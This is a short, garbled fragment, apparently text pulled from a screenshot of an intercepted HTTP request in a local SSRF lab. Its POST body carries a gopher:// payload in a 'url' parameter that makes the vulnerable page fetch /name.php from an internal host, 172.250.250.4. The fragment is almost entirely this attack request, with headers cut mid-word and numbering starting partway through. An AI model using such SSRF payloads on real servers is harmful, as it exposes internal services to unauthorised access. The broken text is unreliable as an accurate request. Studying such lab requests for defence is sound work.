 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
igned-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.206:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=gopher%3A%2F%2F172.250.250.4%3A80%2F GET /name.php HTTP/1.1
16 Host: 172.250.250.4
17